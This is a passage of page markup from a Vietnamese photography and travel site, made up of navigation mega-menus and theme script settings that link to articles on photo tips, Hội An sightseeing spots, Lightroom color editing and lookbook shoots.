block_td_uid_8_697b420420916.ajax_pagination_infinite_stop = "";
block_td_uid_8_697b420420916.max_num_pages = "65";
tdBlocksArray.push(block_td_uid_8_697b420420916);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_697b420420916" id="td_uid_9_697b42042284b" data-td_block_id="td_uid_8_697b420420916" data-td_filter_value="" href="https://metricleo.com/chup-anh/">All</a><a class="mega-menu-sub-cat-td_uid_8_697b420420916"  id="td_uid_10_697b4204228ab" data-td_block_id="td_uid_8_697b420420916" data-td_filter_value="20" href="https://metricleo.com/chup-anh/meo-chup-anh/">Mẹo Chụp Ảnh</a><a class="mega-menu-sub-cat-td_uid_8_697b420420916"  id="td_uid_11_697b4204228d0" data-td_block_id="td_uid_8_697b420420916" data-td_filter_value="296" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-do-an/">Mẹo Chụp Ảnh Đồ Ăn</a><a class="mega-menu-sub-cat-td_uid_8_697b420420916"  id="td_uid_12_697b4204228f6" data-td_block_id="td_uid_8_697b420420916" data-td_filter_value="299" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-nghe-thuat/">Mẹo chụp ảnh nghệ thuật</a><a class="mega-menu-sub-cat-td_uid_8_697b420420916"  id="td_uid_13_697b420422919" data-td_block_id="td_uid_8_697b420420916" data-td_filter_value="297" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-anh-phong-canh/">Mẹo Chụp Ảnh Phong Cảnh</a><a class="mega-menu-sub-cat-td_uid_8_697b420420916"  id="td_uid_14_697b42042293a" data-td_block_id="td_uid_8_697b420420916" data-td_filter_value="300" href="https://metricleo.com/chup-anh/meo-chup-anh/meo-chup-thu-cung/">Mẹo chụp thú cưng</a><a class="mega-menu-sub-cat-td_uid_8_697b420420916"  id="td_uid_15_697b42042295b" data-td_block_id="td_uid_8_697b420420916" data-td_filter_value="22" href="https://metricleo.com/chup-anh/phong-cach-chup-anh/">Phong Cách Chụp Ảnh</a></div></div><div id=td_uid_8_697b420420916 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/hoc-cach-chup-anh-tren-instagram-nghin-likes/" rel="bookmark" title="Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-30-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-30-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-30-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Học cách chụp ảnh trên Instagram &quot;nghìn likes&quot;" title="Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/hoc-cach-chup-anh-tren-instagram-nghin-likes/" rel="bookmark" title="Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;">Học cách chụp ảnh trên Instagram &#8220;nghìn likes&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-quyet-tao-khung-cho-anh-chuyen-nghiep-va-thu-hut/" rel="bookmark" title="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-2-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-2-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút" title="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-quyet-tao-khung-cho-anh-chuyen-nghiep-va-thu-hut/" rel="bookmark" title="Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút">Bí quyết tạo khung cho ảnh chuyên nghiệp và thu hút</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bi-kip-chup-anh-dep-o-hoi-an-danh-rieng-cac-cap-doi/" rel="bookmark" title="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/08/word-image-251-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/08/word-image-251-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/08/word-image-251-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi" title="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bi-kip-chup-anh-dep-o-hoi-an-danh-rieng-cac-cap-doi/" rel="bookmark" title="Bí kíp chụp ảnh đẹp ở Hội An dành riêng các cặp đôi">Bí kíp chụp ảnh đẹp ở Hội An dành riêng các&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chup-anh-tren-instagram-tao-nen-buc-hinh-sang-tao/" rel="bookmark" title="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/08/word-image-217-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/08/word-image-217-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/08/word-image-217-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo" title="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo"/></a></div>                <a href="https://metricleo.com/chup-anh/meo-chup-anh/" class="td-post-category">Mẹo Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chup-anh-tren-instagram-tao-nen-buc-hinh-sang-tao/" rel="bookmark" title="Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo">Cách chụp ảnh trên Instagram: Tạo nên bức hình sáng tạo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697b420420916" data-td_block_id="td_uid_8_697b420420916"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697b420420916" data-td_block_id="td_uid_8_697b420420916"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10802"><a href="https://metricleo.com/kham-pha/">Khám Phá</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_697b420425618_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_16_697b420425618" ><script>var block_td_uid_16_697b420425618 = new tdBlock();
block_td_uid_16_697b420425618.id = "td_uid_16_697b420425618";
block_td_uid_16_697b420425618.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"325","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_16_697b420425618_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_16_697b420425618.td_column_number = "3";
block_td_uid_16_697b420425618.block_type = "td_block_mega_menu";
block_td_uid_16_697b420425618.post_count = "4";
block_td_uid_16_697b420425618.found_posts = "205";
block_td_uid_16_697b420425618.header_color = "";
block_td_uid_16_697b420425618.ajax_pagination_infinite_stop = "";
block_td_uid_16_697b420425618.max_num_pages = "52";
tdBlocksArray.push(block_td_uid_16_697b420425618);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_697b420425618" id="td_uid_17_697b420426de3" data-td_block_id="td_uid_16_697b420425618" data-td_filter_value="" href="https://metricleo.com/kham-pha/">All</a><a class="mega-menu-sub-cat-td_uid_16_697b420425618"  id="td_uid_18_697b420426e4d" data-td_block_id="td_uid_16_697b420425618" data-td_filter_value="21" href="https://metricleo.com/kham-pha/dia-diem-chup-anh/">Địa Điểm Chụp Ảnh</a><a class="mega-menu-sub-cat-td_uid_16_697b420425618"  id="td_uid_19_697b420426e95" data-td_block_id="td_uid_16_697b420425618" data-td_filter_value="323" href="https://metricleo.com/kham-pha/dia-diem-di-choi/">Địa điểm đi chơi</a><a class="mega-menu-sub-cat-td_uid_16_697b420425618"  id="td_uid_20_697b420426ee0" data-td_block_id="td_uid_16_697b420425618" data-td_filter_value="324" href="https://metricleo.com/kham-pha/quan-ca-phe-dep/">Quán cafe đẹp</a></div></div><div id=td_uid_16_697b420425618 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/lich-dien-show-thuc-canh-ky-uc-hoi-an/" rel="bookmark" title="Ký Ức Hội An mấy giờ? Lịch và mẹo xem show trọn vẹn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-di-choi/" class="td-post-category">Địa điểm đi chơi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/lich-dien-show-thuc-canh-ky-uc-hoi-an/" rel="bookmark" title="Ký Ức Hội An mấy giờ? Lịch và mẹo xem show trọn vẹn">Ký Ức Hội An mấy giờ? Lịch và mẹo xem show&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/du-lich-hoi-an-va-hanh-trinh-song-lai-ky-uc-xua/" rel="bookmark" title="Du lịch Hội An và hành trình sống lại ký ức xưa"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/07/word-image-5-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2025/07/word-image-5-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2025/07/word-image-5-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Du lịch Hội An và hành trình sống lại ký ức xưa"/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-di-choi/" class="td-post-category">Địa điểm đi chơi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/du-lich-hoi-an-va-hanh-trinh-song-lai-ky-uc-xua/" rel="bookmark" title="Du lịch Hội An và hành trình sống lại ký ức xưa">Du lịch Hội An và hành trình sống lại ký ức&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chup-anh-dep-o-hue-buc-tranh-tuyet-dep-trong-ong-kinh/" rel="bookmark" title="Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong ống kính"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-27-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-27-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-27-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Chụp ảnh đẹp ở Huế - Bức tranh tuyệt đẹp trong ống kính" title="Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong ống kính"/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-chup-anh/" class="td-post-category">Địa Điểm Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chup-anh-dep-o-hue-buc-tranh-tuyet-dep-trong-ong-kinh/" rel="bookmark" title="Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong ống kính">Chụp ảnh đẹp ở Huế &#8211; Bức tranh tuyệt đẹp trong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/len-do-va-den-cac-dia-diem-check-in-hoi-an-ngay-thoi/" rel="bookmark" title="Lên đồ và đến các địa điểm check in Hội An ngay thôi"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/09/word-image-12-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/09/word-image-12-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/09/word-image-12-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lên đồ và đến các địa điểm check in Hội An ngay thôi" title="Lên đồ và đến các địa điểm check in Hội An ngay thôi"/></a></div>                <a href="https://metricleo.com/kham-pha/dia-diem-chup-anh/" class="td-post-category">Địa Điểm Chụp Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/len-do-va-den-cac-dia-diem-check-in-hoi-an-ngay-thoi/" rel="bookmark" title="Lên đồ và đến các địa điểm check in Hội An ngay thôi">Lên đồ và đến các địa điểm check in Hội An&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697b420425618" data-td_block_id="td_uid_16_697b420425618"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697b420425618" data-td_block_id="td_uid_16_697b420425618"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-454"><a href="https://metricleo.com/chinh-anh/">Chỉnh Ảnh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_697b420429331_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_21_697b420429331" ><script>var block_td_uid_21_697b420429331 = new tdBlock();
block_td_uid_21_697b420429331.id = "td_uid_21_697b420429331";
block_td_uid_21_697b420429331.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"17","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_21_697b420429331_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_21_697b420429331.td_column_number = "3";
block_td_uid_21_697b420429331.block_type = "td_block_mega_menu";
block_td_uid_21_697b420429331.post_count = "4";
block_td_uid_21_697b420429331.found_posts = "86";
block_td_uid_21_697b420429331.header_color = "";
block_td_uid_21_697b420429331.ajax_pagination_infinite_stop = "";
block_td_uid_21_697b420429331.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_21_697b420429331);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_21_697b420429331" id="td_uid_22_697b42042a80f" data-td_block_id="td_uid_21_697b420429331" data-td_filter_value="" href="https://metricleo.com/chinh-anh/">All</a><a class="mega-menu-sub-cat-td_uid_21_697b420429331"  id="td_uid_23_697b42042a875" data-td_block_id="td_uid_21_697b420429331" data-td_filter_value="25" href="https://metricleo.com/chinh-anh/chen-chu-icon-khung-cat-ghep/">Chèn Chữ/Icon/Khung/Cắt/Ghép</a><a class="mega-menu-sub-cat-td_uid_21_697b420429331"  id="td_uid_24_697b42042a8be" data-td_block_id="td_uid_21_697b420429331" data-td_filter_value="26" href="https://metricleo.com/chinh-anh/mau-anh/">Màu Ảnh</a></div></div><div id=td_uid_21_697b420429331 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chinh-mau-anh-dep-khi-di-da-lat-danh-cho-ban/" rel="bookmark" title="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2023/05/word-image-28-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2023/05/word-image-28-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2023/05/word-image-28-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2023/05/word-image-28-564x385.jpeg 564w" sizes="(max-width: 218px) 100vw, 218px" alt="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn" title="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn"/></a></div>                <a href="https://metricleo.com/chinh-anh/mau-anh/" class="td-post-category">Màu Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chinh-mau-anh-dep-khi-di-da-lat-danh-cho-ban/" rel="bookmark" title="Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho bạn">Cách chỉnh màu ảnh đẹp khi đi Đà Lạt dành cho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/tong-hop-mot-so-cong-thuc-chinh-mau-lightroom-cuc-xinh-cho-ban-song-ao/" rel="bookmark" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/11/word-image-72-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/11/word-image-72-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/11/word-image-72-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tong-hop-mot-so-cong-thuc-chinh-mau-lightroom-cuc-xinh-cho-ban-song-ao/" rel="bookmark" title="Tổng hợp một số công thức chỉnh màu lightroom cực xinh cho bạn sống ảo">Tổng hợp một số công thức chỉnh màu lightroom cực xinh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/top-filter-chinh-anh-co-102-co-the-ban-chua-biet/" rel="bookmark" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/10/word-image-152-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/10/word-image-152-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/10/word-image-152-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/top-filter-chinh-anh-co-102-co-the-ban-chua-biet/" rel="bookmark" title="Top filter chỉnh ảnh có 102 có thể bạn chưa biết">Top filter chỉnh ảnh có 102 có thể bạn chưa biết</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/4-meo-chinh-sua-ma-ban-can-biet-truoc-khi-chinh-mau-cho-hinh/" rel="bookmark" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/10/word-image-80-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/10/word-image-80-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/10/word-image-80-100x70.jpeg 100w, https://metricleo.com/wp-content/uploads/2022/10/word-image-80-564x385.jpeg 564w" sizes="(max-width: 218px) 100vw, 218px" alt="app chỉnh màu" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình"/></a></div>                <a href="https://metricleo.com/chinh-anh/" class="td-post-category">Chỉnh Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/4-meo-chinh-sua-ma-ban-can-biet-truoc-khi-chinh-mau-cho-hinh/" rel="bookmark" title="4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh màu cho hình">4 mẹo chỉnh sửa mà bạn cần biết trước khi chỉnh&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_21_697b420429331" data-td_block_id="td_uid_21_697b420429331"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_21_697b420429331" data-td_block_id="td_uid_21_697b420429331"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-451"><a href="https://metricleo.com/blog-anh/">Blog Ảnh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_25_697b42042c801_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_25_697b42042c801" ><script>var block_td_uid_25_697b42042c801 = new tdBlock();
block_td_uid_25_697b42042c801.id = "td_uid_25_697b42042c801";
block_td_uid_25_697b42042c801.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_25_697b42042c801_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_25_697b42042c801.td_column_number = "3";
block_td_uid_25_697b42042c801.block_type = "td_block_mega_menu";
block_td_uid_25_697b42042c801.post_count = "4";
block_td_uid_25_697b42042c801.found_posts = "12";
block_td_uid_25_697b42042c801.header_color = "";
block_td_uid_25_697b42042c801.ajax_pagination_infinite_stop = "";
block_td_uid_25_697b42042c801.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_25_697b42042c801);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_25_697b42042c801" id="td_uid_26_697b42042d9ae" data-td_block_id="td_uid_25_697b42042c801" data-td_filter_value="" href="https://metricleo.com/blog-anh/">All</a><a class="mega-menu-sub-cat-td_uid_25_697b42042c801"  id="td_uid_27_697b42042da1b" data-td_block_id="td_uid_25_697b42042c801" data-td_filter_value="37" href="https://metricleo.com/blog-anh/giai-tri/">Giải Trí</a><a class="mega-menu-sub-cat-td_uid_25_697b42042c801"  id="td_uid_28_697b42042da53" data-td_block_id="td_uid_25_697b42042c801" data-td_filter_value="36" href="https://metricleo.com/blog-anh/su-kien/">Sự Kiện</a></div></div><div id=td_uid_25_697b42042c801 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/10-concept-chup-anh-lookbook-dep-cho-san-pham-cua-ban/" rel="bookmark" title="10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/word-image-239-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2021/09/word-image-239-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2021/09/word-image-239-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/10-concept-chup-anh-lookbook-dep-cho-san-pham-cua-ban/" rel="bookmark" title="10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn">10 Concept chụp ảnh lookbook đẹp cho sản phẩm của bạn</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/bo-tui-8-kinh-nghiem-chup-lookbook-dep/" rel="bookmark" title="Bỏ túi 8 kinh nghiệm chụp lookbook đẹp"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/lookbook8-218x150.jpg" srcset="https://metricleo.com/wp-content/uploads/2021/09/lookbook8-218x150.jpg 218w, https://metricleo.com/wp-content/uploads/2021/09/lookbook8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bỏ túi 8 kinh nghiệm chụp lookbook đẹp"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/bo-tui-8-kinh-nghiem-chup-lookbook-dep/" rel="bookmark" title="Bỏ túi 8 kinh nghiệm chụp lookbook đẹp">Bỏ túi 8 kinh nghiệm chụp lookbook đẹp</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chup-lookbook-ton-len-gia-tri-thuong-hieu-cua-ban/" rel="bookmark" title="Cách chụp lookbook tôn lên giá trị thương hiệu của bạn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/lookbook9-218x150.jpg" srcset="https://metricleo.com/wp-content/uploads/2021/09/lookbook9-218x150.jpg 218w, https://metricleo.com/wp-content/uploads/2021/09/lookbook9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách chụp lookbook tôn lên giá trị thương hiệu của bạn"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chup-lookbook-ton-len-gia-tri-thuong-hieu-cua-ban/" rel="bookmark" title="Cách chụp lookbook tôn lên giá trị thương hiệu của bạn">Cách chụp lookbook tôn lên giá trị thương hiệu của bạn</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
